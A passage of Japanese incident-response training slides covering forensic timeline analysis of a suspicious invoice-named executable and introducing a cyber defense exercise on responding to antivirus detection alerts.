| 2018-08-25 10:55:43 | mac. |   | c:/Users/user01 | ZIPー時フォルダに展開された不審プログラム「請求書.exe」の実行                                                  |                   |
|                     |      |   |                 |                                                                                     |                   |

### タイムライン解析の留意事項

- ・ タイムラインは、イベントを時系列に記録した「ログ」ではありません。
- 調査時点で残されているタイムスタンプを時系列に整理したものであるため、ファイルの名前変更・削除、タイムスタンプの上書きなどにより、感染経緯の痕跡が確認できない可能性もあるという前提で取り扱う必要があります。
  - インシデント対応を迅速・確実に行うためには、パソコンの操作履歴を記録する ソフトウェアを導入することが望ましい。



証拠保全

解析•抽出

考察



・ 別紙1.「実習資料」を参照し、タイムライン解析ツールの操作方法を確認しましょう







# 第4章. サイバー防御演習

### 「サイバー防御演習」により、ウイルス検知アラート発 生時の対応を体験します。

# サイバー防御演習の説明

・ 別紙2.「サイバー防御演習 説明資料」で説明します。




ウイルス対策ソフトの「リアルタイムスキャン」は、現在進行形の事象 を検知、「オンデマンドスキャン」は過去の事象を検知する。

マルウェア感染時の挙動や痕跡を理解することで、ウイルス検知 アラートから感染経路と感染の可能性を推測できる。

ウイルス検知アラートから感染経路などを推測できない場合は、 タイムライン解析によりイベントを時系列に整理してみる。

タイムライン解析では感染経緯を特定できない場合もあるため、 パソコンの操作履歴記録ソフトを導入することが望ましい。

